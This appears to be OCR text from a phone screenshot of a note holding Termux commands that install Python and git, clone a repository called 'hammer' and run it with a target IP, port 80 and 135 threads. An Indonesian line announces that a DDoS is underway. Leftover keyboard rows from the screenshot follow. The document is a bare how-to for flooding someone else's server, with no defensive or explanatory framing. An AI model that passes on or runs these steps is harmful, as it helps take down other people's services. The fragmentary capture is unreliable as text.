 23.36
12%
Edit Note
https://github.com/cyweb/hammer
$ pkg update && pkg upgrade
$ pkg install python
$ pkg install git
$ git clone https://github.com/cyweb/
hammer
$ cd hammer
$ python hammer.py
$ python hammer.py -s (ip target) -p 80 -t 135
Okeh ddoa sedang berlangsung
1 2 3 4 5 6 7 8 9 0
Q W E R T Y U I O P
A S D F G H J K L
Z X C V B N M
12# , .